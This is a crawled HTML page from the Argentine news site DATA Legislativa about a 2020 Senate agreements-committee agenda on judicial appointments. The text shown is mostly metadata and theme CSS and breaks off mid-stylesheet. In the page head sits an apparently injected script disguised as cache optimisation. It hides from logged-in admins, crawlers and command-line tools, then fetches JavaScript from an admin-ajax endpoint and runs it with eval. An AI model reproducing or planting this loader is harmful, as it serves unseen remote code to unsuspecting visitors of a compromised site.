

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/
body_size: 26780
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.4.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comisión de acuerdos del Senado - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comisión de acuerdos del Senado - DATA Legislativa" />
	<meta property="og:description" content="Temario: 1. 181-20 &#8211; Mensaje N° 102/20 que solicita acuerdo para designar vocal de la Cámara Nacional Electoral, al Dr. Raúl Daniel Bejas. 2. 187-2020 &#8211; Mensaje N° 108/20 que solicita acuerdo para designar vocal de la Cámara Nacional de Apelaciones en lo Comercial de la Capital Federal, Sala A, al Dr. Héctor Osvaldo Chomer. 3. 189-2020 &#8211; Mensaje N° 110/20 que solicita acuerdo para designar jueza de Cámara del Tribunal Oral de Menores Nº 2 de la Capital Federal, [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2020-10-28T20:55:40+00:00" />
	<meta property="article:modified_time" content="2020-10-29T14:50:55+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION.png" />
	<meta property="og:image:width" content="807" />
	<meta property="og:image:height" content="1017" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Comisión de acuerdos del Senado","datePublished":"2020-10-28T20:55:40+00:00","dateModified":"2020-10-29T14:50:55+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/"},"wordCount":237,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION.png","articleSection":["Senado"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/","url":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/","name":"Comisión de acuerdos del Senado - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION.png","datePublished":"2020-10-28T20:55:40+00:00","dateModified":"2020-10-29T14:50:55+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION.png","width":807,"height":1017},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Comisión de acuerdos del Senado"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
